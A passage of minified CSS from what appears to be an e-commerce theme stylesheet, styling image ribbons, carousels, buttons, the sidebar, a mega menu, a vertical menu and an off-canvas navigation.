transparent;border-bottom:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;bottom:0;left:0;z-index:2}.ImageWrapper .RibbonCBL .Sign{bottom:1px;left:1px;position:absolute;z-index:6}.ImageWrapper .RibbonCBL .Sign a{color:#666}.ImageWrapper .RibbonCBL{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCBL{opacity:1;visibility:visible}.ImageWrapper .RibbonCBR .Triangle:after{border-left:35px solid transparent;border-bottom:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;bottom:0;right:0;z-index:2}.ImageWrapper .RibbonCBR .Sign{bottom:1px;right:1px;position:absolute;z-index:6}.ImageWrapper .RibbonCBR .Sign a{color:#666}.ImageWrapper .RibbonCBR{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCBR{opacity:1;visibility:visible}.TBlack{background:none repeat scroll 0 0 rgba(0,0,0,.8)!important}.TWhite{background:none repeat scroll 0 0 rgba(255,255,255,.8)!important}.carousel .direction{position:absolute;top:-95px;right:0}.rtl .carousel .direction{left:0;right:auto}.carousel-control{background:none!important}.carousel-control .icon-prev,.carousel-control .icon-next{background:#f3f3f3;font-size:16px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;width:25px;height:25px}.carousel-control .icon-prev:before,.carousel-control .icon-next:before{font-family:"FontAwesome";font-size:16px;color:#999;line-height:25px}.carousel-control .icon-prev:hover,.carousel-control .icon-next:hover{background:#000}.carousel-control .icon-prev:hover:before,.carousel-control .icon-next:hover:before{color:#FFF}.carousel-control.left{right:25px;left:auto}.carousel-control .icon-prev:before{content:"\f104"}.carousel-control .icon-next:before{content:"\f105"}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}input[type="file"]{height:auto}.btn-inverse{color:#FFF;background-color:#000;border-color:#000}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active{color:#FFF;background-color:transparent;border-color:#eee}.open .btn-inverse.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#eee}.btn-inverse:active,.btn-inverse.active{background-image:none}.open .btn-inverse.dropdown-toggle{background-image:none}.btn-inverse.disabled,.btn-inverse.disabled:hover,.btn-inverse.disabled:focus,.btn-inverse.disabled:active,.btn-inverse.disabled.active,.btn-inverse[disabled],.btn-inverse[disabled]:hover,.btn-inverse[disabled]:focus,.btn-inverse[disabled]:active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse,fieldset[disabled] .btn-inverse:hover,fieldset[disabled] .btn-inverse:focus,fieldset[disabled] .btn-inverse:active,fieldset[disabled] .btn-inverse.active{background-color:#000;border-color:#000}.btn-inverse .badge{color:#000;background-color:#FFF}.btn-outline{color:#FFF;background-color:#333b48;border-color:#333b48}.btn-outline:hover,.btn-outline:focus,.btn-outline:active,.btn-outline.active{color:#FFF;background-color:#000;border-color:#000}.open .btn-outline.dropdown-toggle{color:#FFF;background-color:#000;border-color:#000}.btn-outline:active,.btn-outline.active{background-image:none}.open .btn-outline.dropdown-toggle{background-image:none}.btn-outline.disabled,.btn-outline.disabled:hover,.btn-outline.disabled:focus,.btn-outline.disabled:active,.btn-outline.disabled.active,.btn-outline[disabled],.btn-outline[disabled]:hover,.btn-outline[disabled]:focus,.btn-outline[disabled]:active,.btn-outline[disabled].active,fieldset[disabled] .btn-outline,fieldset[disabled] .btn-outline:hover,fieldset[disabled] .btn-outline:focus,fieldset[disabled] .btn-outline:active,fieldset[disabled] .btn-outline.active{background-color:#333b48;border-color:#333b48}.btn-outline .badge{color:#333b48;background-color:#FFF}.btn{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.btn:active,.btn:focus,.btn:visited,.btn.active:focus,.btn:active:focus{outline:none!important;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}button:focus,button:hover{outline:none}@media (min-width:992px){.sidebar{margin-bottom:30px}}.sidebar .ApColumn .block{margin-bottom:0}.sidebar .ApColumn .block.ApImage{padding:0}.sidebar .ApColumn .block.ApImage img{max-width:100%}.sidebar #search_filters_wrapper{border:1px solid #efefef;border-bottom:0}.sidebar #search_filters_wrapper .block{border:0}.sidebar .block{margin:0;padding:30px;background:#FFF;border:1px solid #efefef;border-bottom:0}@media (max-width:1199px){.sidebar .block{padding:30px}}.sidebar .block:last-child{border-bottom:1px solid #efefef}.sidebar .block.featured-products{padding:30px 0}.sidebar .block .title_block{font-size:16px;padding:20px 0;position:relative;margin:0;text-transform:uppercase}@media (max-width:1199px){.sidebar .block .title_block{font-size:14px}}.sidebar .block .title_block a{color:#000}.sidebar .block .title_block.products-section-title{text-align:left;letter-spacing:0;padding:20px 30px;margin:0 0 15px}.rtl .sidebar .block .title_block.products-section-title{text-align:right}@media (max-width:1199px){.sidebar .block .title_block.products-section-title{padding:20px}}.sidebar .block .block_content::after{content:"";display:table;clear:both}.sidebar .block .products .ajax_block_product{float:left;width:100%}.sidebar .block .products .thumbnail-container{text-align:left;box-shadow:none;border:0;border-radius:0;border-bottom:1px solid #efefef;margin:0 0 15px;padding:0 5px 15px}.rtl .sidebar .block .products .thumbnail-container{text-align:right}.sidebar .block .products .thumbnail-container:after{content:"";display:block;clear:both}.sidebar .block .products .thumbnail-container .product-meta{text-align:left}.rtl .sidebar .block .products .thumbnail-container .product-meta{text-align:right}.sidebar .block .products .thumbnail-container .leo-pro-attr-section,.sidebar .block .products .thumbnail-container input.leo_cart_quantity,.sidebar .block .products .thumbnail-container .product-thumbnail:before{display:none}.sidebar .block .products .thumbnail-container .product-image{width:40%;float:left;padding:0 10px;border:0;margin:0}.rtl .sidebar .block .products .thumbnail-container .product-image{float:right}.sidebar .block .products .thumbnail-container .product-meta{width:60%;float:left;padding:0 10px;margin:0;position:static;transform:none}.rtl .sidebar .block .products .thumbnail-container .product-meta{float:right}.sidebar .block .products .thumbnail-container .product-meta img{max-width:100%}.sidebar .block .products .thumbnail-container .highlighted-informations,.sidebar .block .products .thumbnail-container .quickview,.sidebar .block .products .thumbnail-container .product-flags,.sidebar .block .products .thumbnail-container .functional-buttons,.sidebar .block .products .thumbnail-container .button-container,.sidebar .block .products .thumbnail-container .wishlist,.sidebar .block .products .thumbnail-container .leo-wishlist-button-dropdown,.sidebar .block .products .thumbnail-container .compare,.sidebar .block .products .thumbnail-container .pro-info{display:none}.sidebar .block .products .thumbnail-container .product-additional{right:15px;left:15px}.sidebar .block .products .thumbnail-container .product-title{margin:0 0 10px;overflow:hidden;font-size:13px}.sidebar .block .products .thumbnail-container .product-title a{display:block}.sidebar .block .products .thumbnail-container .product-price-and-shipping{transform:none;opacity:1;visibility:visible}.sidebar .block .products .thumbnail-container .leo-bt-cart{min-width:30px}.sidebar .block .products .thumbnail-container .leo-bt-cart i{display:inline-block}.sidebar .block .products .thumbnail-container .leo-bt-cart .leo-bt-cart-content span{display:none}.sidebar .block a.all-product-link{font-size:12px;text-transform:capitalize;border:0;font-weight:400;margin:0 15px;padding:10px 0;color:#333;background:none;text-decoration:underline}.sidebar .block a.all-product-link:hover,.sidebar .block a.all-product-link:active,.sidebar .block a.all-product-link:focus{color:#000;background:none}.sidebar .block .list-group-item{border:none;padding:10px 0}.sidebar .js-search-filters-clear-all{text-decoration:underline;background:none;color:#333;padding:12px 15px}.sidebar .js-search-filters-clear-all:hover,.sidebar .js-search-filters-clear-all:active,.sidebar .js-search-filters-clear-all:focus{color:#000;background:none}#cart-block{position:relative}.leo-megamenu{font-family:"Rubik",sans-serif;background:transparent;color:#000}.leo-megamenu .leo-colorbox{display:none!important}.leo-megamenu.navbar{padding:0}.leo-megamenu .navbar-nav>li{text-align:left;float:none}.rtl .leo-megamenu .navbar-nav>li{text-align:right}@media (min-width:992px){.leo-megamenu .navbar-nav>li{display:inline-block;vertical-align:top}}.leo-megamenu .navbar-nav>li+.nav-item{margin-left:0}.rtl .leo-megamenu .navbar-nav>li+.nav-item{margin-right:0;margin-left:inherit}@media (min-width:992px){.leo-megamenu .navbar-nav>li:hover{z-index:9999}}.leo-megamenu .navbar-nav>li.aligned-fullwidth{position:static}.leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu{width:100%!important}.leo-megamenu .navbar-nav>li.aligned-right .dropdown-menu{right:0;left:auto}.leo-megamenu .navbar-nav>li.aligned-left .dropdown-menu{left:0;right:auto}.leo-megamenu .navbar-nav>li.aligned-center .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.leo-megamenu .navbar-nav>li.ic>a>.sub-title{display:inline-block;text-align:center;font-size:12px;color:#fff;text-transform:capitalize;font-weight:400;padding:0 5px;position:absolute;top:10px;border-radius:2px;right:-3px;background-color:#333}.rtl .leo-megamenu .navbar-nav>li.ic>a>.sub-title{left:-3px;right:auto}.leo-megamenu .navbar-nav>li.ic.ic-new>a>.sub-title{background-color:#16c98d}.leo-megamenu .navbar-nav>li.ic.ic-sale>a>.sub-title{background-color:#ff708e}@media (min-width:992px){.leo-megamenu .navbar-nav>li.parent>a span.menu-title{position:relative}.leo-megamenu .navbar-nav>li.parent>a span.menu-title:before{content:"";position:absolute;right:0;bottom:-4px;width:0;border-bottom:1px solid #809907;-webkit-transition:width .3s;transition:width .3s}.leo-megamenu .navbar-nav>li.parent:hover>a span.menu-title:before{width:100%;left:0}}.leo-megamenu .navbar-nav>li>a{padding:0 13px;height:60px;line-height:60px;font-size:14px;text-transform:uppercase;color:#333;font-weight:500;-webkit-transition:all 350ms ease-out;-o-transition:all 350ms ease-out;transition:all 350ms ease-out;position:relative;font-family:"Rubik"}.leo-megamenu .navbar-nav>li>a:hover,.leo-megamenu .navbar-nav>li>a:focus,.leo-megamenu .navbar-nav>li>a:active{color:#809907}>.leo-megamenu .navbar-nav>li>a.dropdown-toggle:after{font-size:13px;content:"\f107";font-family:"FontAwesome";border:0;width:auto;height:auto;margin:0 0 0 5px;vertical-align:1px;font-weight:400}.rtl .leo-megamenu .navbar-nav>li>a.dropdown-toggle:after{margin:0 5px 0 0}.leo-megamenu .navbar-nav>li>a>.menu-title{position:relative}.leo-megamenu .navbar-nav>li.active>a,.leo-megamenu .navbar-nav>li:hover>a,.leo-megamenu .navbar-nav>li:focus>a{color:#809907}.leo-megamenu .navbar-nav>li.active>a>.menu-title:before,.leo-megamenu .navbar-nav>li:hover>a>.menu-title:before,.leo-megamenu .navbar-nav>li:focus>a>.menu-title:before{color:#acacac;text-shadow:8px 0 #acacac,-8px 0 #acacac}.leo-megamenu .navbar-nav>li.active>a:before,.leo-megamenu .navbar-nav>li:hover>a:before,.leo-megamenu .navbar-nav>li:focus>a:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.leo-megamenu .navbar-nav>li:hover>.caret,.leo-megamenu .navbar-nav>li:active>.caret{color:#000}.leo-megamenu .navbar-nav>li.home a{padding:20px 20px 20px 0}.rtl .leo-megamenu .navbar-nav>li.home a{padding:20px 0 20px 20px}.leo-megamenu .dropdown-menu{right:auto;left:0;top:100%;height:auto;min-width:220px;padding:30px;font-family:"Rubik",sans-serif;margin:0;text-align:left;-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;border-radius:0;box-shadow:0 0 0 1px #fff inset;display:block}.rtl .leo-megamenu .dropdown-menu{right:0;left:auto}.rtl .leo-megamenu .dropdown-menu{text-align:right}@media (min-width:992px){.leo-megamenu .dropdown-menu{opacity:0;visibility:hidden;transform:translateY(20px);border-radius:0 0 5px 5px}}@media (max-width:991px){.leo-megamenu .dropdown-menu{-webkit-transition:none;-o-transition:none;transition:none}}.leo-megamenu .dropdown-menu li{line-height:25px;padding:0;float:none}.leo-megamenu .dropdown-menu li+.nav-item{margin-left:0}.rtl .leo-megamenu .dropdown-menu li+.nav-item{margin-right:0;margin-left:inherit}.leo-megamenu .dropdown-menu li a{color:#888;padding:3px 0;font-weight:400;font-size:13px;line-height:20px;display:inline-block;transition:all .4s;text-transform:capitalize;position:relative}.leo-megamenu .dropdown-menu li a:before{content:"";position:absolute;right:0;bottom:0;width:0;border-bottom:1px solid #7c7c80;-webkit-transition:width .3s;transition:width .3s}.leo-megamenu .dropdown-menu li a:hover{color:#000}.leo-megamenu .dropdown-menu li a:hover .fa{color:#000}.leo-megamenu .dropdown-menu li a:hover:before{width:100%;left:0}.leo-megamenu .dropdown-menu div.menu-title{margin:0 0 5px;font-size:11px;text-transform:uppercase;font-weight:500;letter-spacing:1px;color:#333;line-height:1.1}.leo-megamenu .dropdown-menu div.menu-title a{color:#333}.leo-megamenu .dropdown-menu a>.menu-title{text-transform:capitalize;font-weight:400;font-size:13px;font-family:"Rubik",sans-serif}@media (min-width:992px){.leo-megamenu .dropdown:hover>.dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}.leo-megamenu .dropdown:hover>a{color:#000}.leo-megamenu .dropdown:hover>a .fa{color:#000}}.leo-megamenu .dropdown-submenu{position:relative}.leo-megamenu .dropdown-submenu .dropdown-menu{top:0;position:absolute;left:100%}.rtl .leo-megamenu .dropdown-submenu .dropdown-menu{right:100%;left:auto}.leo-megamenu .dropdown-submenu:hover>.dropdown-menu{top:0}@media (min-width:992px){.leo-megamenu .dropdown-submenu:hover>.dropdown-menu{display:block;opacity:1;visibility:visible;transform:translateY(0)}}.leo-megamenu .mega-group>.dropdown-toggle{border:0;display:block;text-transform:uppercase;font-family:"Rubik";color:#FFF}.leo-megamenu .mega-group>.dropdown-toggle .fa{color:#FFF}.leo-megamenu .megamenu .cols1{min-width:200px}.leo-megamenu .megamenu .cols2{min-width:500px}.leo-megamenu .megamenu .cols3{min-width:740px}.leo-megamenu .manu-logo img{border:1px solid #eee;margin-bottom:10px;margin-right:10px}.leo-megamenu .widget-subcategories{margin-bottom:15px}.leo-widget .thumbnail-container{margin:0;text-align:left;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.rtl .leo-widget .thumbnail-container{text-align:right}.leo-widget .thumbnail-container .product-image{float:left;margin:10px 15px 15px 10px;width:80px}.rtl .leo-widget .thumbnail-container .product-image{float:right}.rtl .leo-widget .thumbnail-container .product-image{margin:0 0 15px 15px}.leo-widget .thumbnail-container .product-meta{overflow:hidden;zoom:1;padding:10px 0}.leo-widget .thumbnail-container .product-title{margin-top:0;margin-bottom:0;line-height:20px;text-transform:none;font-size:13px}.leo-widget .thumbnail-container .product-price-and-shipping{color:#888}.leo-widget .thumbnail-container .product-price-and-shipping .price{color:#000}.leo-widget .thumbnail-container .product-price-and-shipping .aeuc_from_label{color:#888}.leo-widget .thumbnail-container .product-price-and-shipping .aeuc_before_label,.leo-widget .thumbnail-container .product-price-and-shipping .discount-percentage{display:none}.leo-widget .widget-html{color:#888;line-height:1.5;font-size:13px}@media (max-width:991px){.leo-widget .widget-html{margin:10px 0}}.leo-widget .widget-html p{line-height:20px;margin:0 0 15px}.leo-widget .widget-html p:last-child{margin:0}.leo-widget .widget-html img{max-width:100%;height:auto}.leo-widget .widget-video iframe{border-width:0}@media (max-width:991px){.leo-widget .widget-video iframe{width:100%}}.leo-widget ul.widget-image{margin-left:0}.rtl .leo-widget ul.widget-image{margin-right:0;margin-left:inherit}.leo-widget ul.widget-image li{margin-right:10px}.rtl .leo-widget ul.widget-image li{margin-left:10px;margin-right:inherit}.leo-widget ul.widget-image li:last-child{margin-right:0}.rtl .leo-widget ul.widget-image li:last-child{margin-left:0;margin-right:inherit}.ApMegamenu .leo-verticalmenu{position:relative;padding:10px 0}.ApMegamenu .leo-verticalmenu .title_block{margin:0;color:#FFF;width:100%;height:40px;line-height:40px;font-size:14px;padding:0 20px;text-transform:uppercase;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);border-radius:4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;transition:all .4s}.ApMegamenu .leo-verticalmenu .title_block:before{content:"\e601";font-family:"simple-line-icons";font-size:18px;vertical-align:-2px;margin:0 10px 0 0}.rtl .ApMegamenu .leo-verticalmenu .title_block:before{margin:0 0 0 10px}.ApMegamenu .leo-verticalmenu .title_block:hover{box-shadow:0 40px rgba(0,0,0,.1) inset}.ApMegamenu .leo-verticalmenu>.block_content{background:#fff;position:absolute;z-index:30;height:auto;overflow:visible;width:100%;left:0;top:100%;transition:all .4s;border-radius:0 0 5px 5px;padding:0 0 30px;transition:all .2s;opacity:0;visibility:hidden;transform:translateY(20px);box-shadow:0 2px 0 1px #e9e9e9}.ApMegamenu .leo-verticalmenu.active .title_block:before{content:"\e082"}.ApMegamenu .leo-verticalmenu.active>.block_content{opacity:1;visibility:visible;transform:translateY(0)}@media (min-width:992px){.ApMegamenu .leo-verticalmenu:hover .title_block:before{content:"\e082"}.ApMegamenu .leo-verticalmenu:hover>.block_content{opacity:1;visibility:visible;transform:translateY(0)}}div.verticalmenu{z-index:100}div.verticalmenu .navbar-collapse,div.verticalmenu .navbar-vertical{margin:0;padding:0}div.verticalmenu .navbar-nav{position:static;float:none;width:100%}div.verticalmenu .navbar-nav>li{width:100%;height:auto;position:relative;float:none}div.verticalmenu .navbar-nav>li+.nav-item{margin-left:0}.rtl div.verticalmenu .navbar-nav>li+.nav-item{margin-right:0;margin-left:inherit}div.verticalmenu .navbar-nav>li>a{display:block;font-size:13px;font-family:"Rubik",sans-serif;padding:10px 10px;font-weight:500;line-height:24px;text-transform:uppercase;border-bottom:1px solid rgba(0,0,0,.03)}div.verticalmenu .navbar-nav>li .caret{display:none}@media (max-width:991px){div.verticalmenu .navbar-nav>li .caret{display:block;top:4px;width:36px;height:36px;line-height:34px;text-align:center;border:1px solid #ddd;right:4px;position:absolute;border-radius:50%;cursor:pointer;transition:all .4s}div.verticalmenu .navbar-nav>li .caret:before{content:"\f105";font-family:"FontAwesome";color:#999;font-size:11px;font-weight:400}div.verticalmenu .navbar-nav>li.open-sub>a{border-bottom-color:transparent}div.verticalmenu .navbar-nav>li.open-sub>.caret{transform:rotate(90deg)}}div.verticalmenu .navbar-nav>li .dropdown-submenu .caret{top:0}div.verticalmenu .navbar-nav>li.last a,div.verticalmenu .navbar-nav>li:last-child a{border:0}div.verticalmenu .navbar-nav>li:hover>a{color:#000;background:rgba(0,0,0,.03)}div.verticalmenu .navbar-nav>li.open>a{color:#000;background:rgba(0,0,0,.03)}div.verticalmenu .navbar-nav>li .parent{position:relative}div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle{text-transform:none;font-weight:400;color:#999}div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle:hover{color:#000}div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle:after{top:3px;right:5px}.rtl div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle:after{left:5px;right:auto}div.verticalmenu .navbar-nav li.parent>a:after{position:absolute;content:"\f107";font-family:"FontAwesome";font-size:11px;font-weight:400;right:22px;top:12px;border:none;transition:all .4s;width:20px;height:20px;text-align:center;line-height:20px}.rtl div.verticalmenu .navbar-nav li.parent>a:after{left:22px;right:auto}@media (max-width:991px){div.verticalmenu .navbar-nav li.parent>a:after{display:none}}div.verticalmenu .navbar-nav li.parent:hover>a:after{transform:rotate(-90deg)}div.verticalmenu .navbar-nav li.parent.dropdown-submenu>a:after{color:#999}div.verticalmenu ul li a .menu-icon{display:block;background-position:left center!important;background-size:contain!important}.rtl div.verticalmenu ul li a .menu-icon{background-position:right center!important}div.verticalmenu ul li a .menu-icon span{display:block;margin-left:35px}.rtl div.verticalmenu ul li a .menu-icon span{margin-right:35px;margin-left:inherit}div.verticalmenu ul li a .menu-icon .menu-desc{display:none}div.verticalmenu ul li a .menu-title{display:block}div.verticalmenu ul li a .sub-title{font-size:13px}div.verticalmenu .dropdown-menu{left:-9999px;top:-9999px;right:auto;border:1px solid #e5e5e5;min-height:100px;height:100%!important;min-width:215px;padding:30px;background:#FFF;margin:0;border-radius:0 5px 5px 0}div.verticalmenu .dropdown-menu ul li{line-height:normal;list-style:none;display:block;float:none}div.verticalmenu .dropdown-menu ul li+.nav-item{margin-left:0}.rtl div.verticalmenu .dropdown-menu ul li+.nav-item{margin-right:0;margin-left:inherit}div.verticalmenu .dropdown-menu ul li a{color:#999;font-weight:400;padding:3px 0;line-height:20px;display:block;transition:all .4s}div.verticalmenu .dropdown-menu ul li a .menu-title{color:#999;text-transform:none}div.verticalmenu .dropdown-menu ul li a:hover{color:#000}div.verticalmenu .dropdown-menu ul li a:hover .menu-title{color:#000}div.verticalmenu .dropdown-menu p{line-height:18px;font-size:12px}div.verticalmenu .dropdown-menu .leo-menu-video{width:100%}div.verticalmenu .dropdown-menu .leo-menu-video iframe{margin-bottom:10px}div.verticalmenu .dropdown-menu .dropdown-toggle:hover{color:#000}div.verticalmenu .dropdown-menu .action{display:none}div.verticalmenu .widget-heading{color:#000;text-transform:uppercase;font-weight:400}div.active-hover ul>li:hover>.dropdown-menu{left:100%;top:0;opacity:1;filter:alpha(opacity=100);display:inline-table}.rtl div.active-hover ul>li:hover>.dropdown-menu{right:100%;left:auto}.megamenu-overlay{cursor:pointer;position:fixed;top:0;left:0;bottom:0;right:0;z-index:999;visibility:hidden;background-color:rgba(0,0,0,.75);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.off-canvas body{position:relative}@media (min-width:992px){.off-canvas-active>#page,.off-canvas-active>.off-canvas-nav-megamenu{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);position:relative!important}.off-canvas-button-megamenu{display:none!important}}@media (max-width:991px){.off-canvas-active .megamenu-overlay{opacity:1;filter:alpha(opacity=100);visibility:visible}}.off-canvas-button-megamenu{color:#000;margin:15px 10px;text-align:right}.rtl .off-canvas-button-megamenu{text-align:left}.off-canvas-button-megamenu:hover{cursor:pointer}.off-canvas-inactive>#page{-webkit-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;transition:all 400ms ease 0s}.off-canvas-active{background:#FFF}.off-canvas-active>.off-canvas-nav-megamenu.active{left:0;-webkit-transform:translateX(234px);-moz-transform:translateX(234px);-ms-transform:translateX(234px);-o-transform:translateX(234px);transform:translateX(234px);-webkit-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;transition:all 400ms ease 0s}.rtl .off-canvas-active>.off-canvas-nav-megamenu.active{right:0;left:auto}.off-canvas-active #page{position:fixed;margin:0 auto;max-width:100%;width:100%}.off-canvas-nav-megamenu{position:absolute;top:0;width:0;background:#FFF;z-index:999;left:0;-webkit-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;transition:all 400ms ease 0s}.rtl .off-canvas-nav-megamenu{right:0;left:auto}.off-canvas-nav-megamenu .navbar-nav{margin:0}.off-canvas-nav-megamenu .navbar-nav>li{float:none;border-bottom:1px solid #eee;float:none}.off-canvas-nav-megamenu .navbar-nav>li+.nav-item{margin-left:0}.rtl .off-canvas-nav-megamenu .navbar-nav>li+.nav-item{margin-right:0;margin-left:inherit}.off-canvas-nav-megamenu .navbar-nav>li.ic>a>.sub-title{display:inline-block;text-align:center;font-size:12px;color:#fff;text-transform:capitalize;font-weight:400;padding:2px 5px;position:absolute;top:5px;border-radius:2px;right:-35px;background-color:#333}.rtl .off-canvas-nav-megamenu .navbar-nav>li.ic>a>.sub-title{left:-35px;right:auto}.off-canvas-nav-megamenu .navbar-nav>li.ic.ic-new>a>.sub-title{background-color:#16c98d}.off-canvas-nav-megamenu .navbar-nav>li.ic.ic-sale>a>.sub-title{background-color:#ff708e}.off-canvas-nav-megamenu .navbar-nav>li>a{display:inline-block;color:#2a363b;font-size:14px;font-weight:600;padding:14px 10px;position:relative;text-transform:uppercase;font-family:"Rubik"}.off-canvas-nav-megamenu .navbar-nav>li>a:hover,.off-canvas-nav-megamenu .navbar-nav>li>a:focus{background:none}.off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title{font-weight:600;color:#444;font-size:12px}.off-canvas-nav-megamenu .nav li.dropdown .caret{cursor:pointer;position:absolute;top:0;margin:auto 0;right:0;width:50px;height:50px;line-height:50px;text-align:center}.rtl .off-canvas-nav-megamenu .nav li.dropdown .caret{left:0;right:auto}.off-canvas-nav-megamenu .nav li.dropdown .caret:before{content:"\f107";font-family:"FontAwesome";color:#000;font-size:15px;font-weight:400;display:block;text-align:center;transition:all .6s;transform-origin:center center}.off-canvas-nav-megamenu .nav li.dropdown .dropdown-toggle::after{display:none}.off-canvas-nav-megamenu .nav li.open-sub>.caret:before{transform:rotate(180deg)}.off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret{top:0;width:30px;height:40px;line-height:40px}.off-canvas-nav-megamenu .offcanvas-mainnav{background-color:#FFF;position:absolute;top:0;width:234px;overflow:hidden;left:-234px}.rtl .off-canvas-nav-megamenu .offcanvas-mainnav{right:-234px;left:auto}.off-canvas-nav-megamenu .dropdown-menu{font-size:13px;position:relative;left:0;right:0;top:0;float:none;margin:0;width:100%!important;border:0;padding:0 10px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;text-align:left}.rtl .off-canvas-nav-megamenu .dropdown-menu{text-align:right}.off-canvas-nav-megamenu .dropdown-menu ul li{line-height:30px;float:none}.off-canvas-nav-megamenu .dropdown-menu ul li+.nav-item{position:relative;margin-left:0}.rtl .off-canvas-nav-megamenu .dropdown-menu ul li+.nav-item{margin-right:0;margin-left:inherit}.off-canvas-nav-megamenu .dropdown-menu ul li>a{font-weight:400;color:#888}.off-canvas-nav-megamenu .dropdown-sub div.menu-title{margin:10px 0;color:#000;font-size:14px;text-transform:uppercase}.off-canvas-nav-megamenu .dropdown-sub div.menu-title a{color:#000}.off-canvas-nav-megamenu ul.nav-links li{line-height:30px}.off-canvas-nav-megamenu .mega-col{width:100%}.off-canvas-nav-megamenu .leo-widget .widget-subcategories ul{padding:3px 3px 3px 7px}.rtl .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul{padding:3px 7px 3px 3px}@media (max-width:991px){.leo-megamenu.disable-canvas .dropdown-menu{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.leo-megamenu.disable-canvas .navbar-nav>li.aligned-fullwidth{position:relative}.leo-megamenu.disable-canvas .navbar-nav>li>a{padding:20px 0}.leo-megamenu.disable-canvas .navbar-nav>li>a:after{display:none}.leo-megamenu.disable-canvas .navbar-nav>li .caret{cursor:pointer;position:absolute;top:13px;line-height:30px;display:block;width:30px;height:30px;right:0}.rtl .leo-megamenu.disable-canvas .navbar-nav>li .caret{left:0;right:auto}.leo-megamenu.disable-canvas .navbar-nav>li .caret:before{content:"add";font-family:"Material Icons";position:absolute;font-size:20px;font-weight:400;text-align:center;color:#FFF;z-index:1001}.leo-megamenu .collapse{text-align:left}.rtl .leo-megamenu .collapse{text-align:right}.leo-megamenu .collapse .navbar-nav{text-align:left;height:auto}.rtl .leo-megamenu .collapse .navbar-nav{text-align:right}.leo-megamenu .collapse .navbar-nav>li.aligned-fullwidth{position:relative}}@media (max-width:991px) and (max-width:991px){.leo-megamenu .collapse .navbar-nav>li>.dropdown-menu .mega-col{max-width:100%;flex:0 0 100%}}@media (max-width:991px){.leo-megamenu .collapse .navbar-nav .nav-item.dropdown.open-sub>.caret:before{content:"remove"}.leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu .caret:before{top:-13px}.leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu.open-sub>.caret:before{content:"remove"}.leo-megamenu .collapse .navbar-nav .dropdown-toggle::after{display:none}.leo-megamenu .collapse .dropdown-submenu>.dropdown-menu{width:100%;position:relative;left:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.rtl .leo-megamenu .collapse .dropdown-submenu>.dropdown-menu{right:0;left:auto}}@media (max-width:991px){.ApMegamenu>.navbar{position:static}.leo-megamenu.disable-canvas .navbar-nav{margin:0}.leo-megamenu.disable-canvas .navbar-nav>li>a{padding:15px;display:inline-block;letter-spacing:1px}.leo-megamenu.disable-canvas .navbar-nav .nav-item .caret{cursor:pointer;position:absolute;top:9px;line-height:30px;display:block;width:30px;height:30px;right:0}.rtl .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret{left:0;right:auto}.leo-megamenu.disable-canvas .navbar-nav .nav-item .caret:before{content:"add";font-family:"Material Icons";position:absolute;font-size:20px;font-weight:400;text-align:center;color:#F0F0F0;z-index:1001}.leo-megamenu.disable-canvas .leo-top-menu{background:#353535;position:absolute;top:100%;z-index:99;left:10px;right:10px}.leo-megamenu.disable-canvas .dropdown-toggle::after{display:none}}.leo-widget .widget-category_image .level0 li{position:relative;display:inline-block;min-width:140px}.leo-widget .widget-category_image .level0 li ul{background:#FFF;border:1px solid 